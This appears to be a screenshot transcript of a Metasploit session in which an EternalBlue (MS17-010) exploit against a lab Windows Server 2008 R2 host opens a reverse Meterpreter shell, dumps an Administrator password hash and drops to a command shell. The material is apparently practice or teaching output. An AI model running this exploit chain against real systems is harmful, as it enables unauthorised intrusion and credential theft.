 Shell No. 1
File Actions Edit View Help
Background session 2? [y/N]  [*] Backgrounding foreground process in the shell session
[-] The specified meterpreter session script could not be found: post/windows/g
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.212.0.58:4444
[*] 172.30.3.44:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] Sending stage (200262 bytes) to 172.30.3.44
[+] 172.30.3.44:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[*] 172.30.3.44:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.30.3.44:445 - The target is vulnerable.
[*] 172.30.3.44:445 - Connecting to target for exploitation.
[+] 172.30.3.44:445 - Connection established for exploitation.
[+] 172.30.3.44:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.30.3.44:445 - CORE raw buffer dump (36 bytes)
[*] 172.30.3.44:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.30.3.44:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.30.3.44:445 - 0×00000020  37 36 30 30                                      7600
[+] 172.30.3.44:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.30.3.44:445 - Trying exploit with 12 Groom Allocations.
[*] 172.30.3.44:445 - Sending all but last fragment of exploit packet
[*] 172.30.3.44:445 - Starting non-paged pool grooming
[+] 172.30.3.44:445 - Sending SMBv2 buffers
[+] 172.30.3.44:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.30.3.44:445 - Sending final SMBv2 buffers.
[*] 172.30.3.44:445 - Sending last fragment of exploit packet!
[*] 172.30.3.44:445 - Receiving response from exploit packet
[-] 172.30.3.44:445 - Did not receive a response from exploit packet
[*] 172.30.3.44:445 - Sending egg to corrupted connection.
[*] 172.30.3.44:445 - Triggering free of corrupted buffer.
[+] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (10.212.0.58:4444 → 172.30.3.44:51983 ) at 2022-05-11 02:50:17 -0700
meterpreter > run post/windows/gather/
[-] The specified meterpreter session script could not be found: post/windows/gather/
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter > run post/windowns/gather/hashdump
[-] The specified meterpreter session script could not be found: post/windowns/gather/hashdump
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:35114ac1dc561f6331a38eb2117511b2:::
[-] Error running command hashdump: NoMethodError undefined method `id' for nil:NilClass
meterpreter > net user
[-] Unknown command: net
meterpreter > net users
[-] Unknown command: net
meterpreter > shell
Process 688 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\>pwd
pwd